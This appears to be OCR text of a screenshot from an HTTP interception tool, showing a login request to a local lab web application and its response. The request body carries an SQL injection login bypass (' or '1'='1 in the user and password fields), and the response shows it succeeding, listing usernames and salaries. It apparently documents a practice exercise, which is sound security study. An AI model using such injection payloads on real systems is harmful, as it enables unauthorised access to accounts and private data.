 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.14:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.1.14:8080
10 Connection: close
11 Referer: http://192.168.1.14:8080/
12 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
xYj5K86Bp7Nq2kjrWRX591myLQzdgmTVq0YxJMoPKgwnVv4EaDbZe3OlR87y
13 Upgrade-Insecure-Requests: 1
14
15 user='%20or%20'1'='1&password='%20or%20'1'='1&s=OK
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sun, 11 Jun 2023 08:13:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.28
7 Content-Length: 486
8
9
10
11 <center>
<h2>
Welcome, ' or '1'='1
</h2>
<br>
<table style='border-radius: 25px; border: 2px solid black;'
cellspacing=30>
<tr>
<th>
Username
</th>
<th>
Salary
</th>
</tr>
<tr>
<td>
james_kirk
</td>
<td>
25000
</td>
</tr>
12 <tr>
<td>
mr_spock
</td>
<td>
? Search... 0 matches